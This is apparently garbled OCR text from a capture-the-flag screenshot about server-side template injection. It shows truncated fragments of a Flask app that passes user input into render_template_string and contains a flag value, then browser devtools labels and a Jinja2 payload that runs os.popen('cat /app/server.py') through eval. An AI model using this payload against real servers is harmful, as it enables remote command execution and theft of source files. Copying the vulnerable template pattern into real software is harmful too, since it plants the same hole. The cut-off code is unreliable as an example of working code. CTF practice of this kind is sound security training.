 sk import render_template from flask import request from flask import render_temp
name__) # FLAG: n1book{eddb84d69a421a82} @app.route('/') def index(): password = r
plate = ''' <p>password is wrong: %s</p> ''' %(password) return render_template_stri
': app.run(debug=False, host="0.0.0.0", port=8000)
看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 H
on Encoding SQL XSS LFI XXE Other
Load URL
{% if 'eval' in b.keys() %}
{{ b['eval']('__import__("os").popen("cat /app/server.py").read()') }}
Split URL
{% endif %}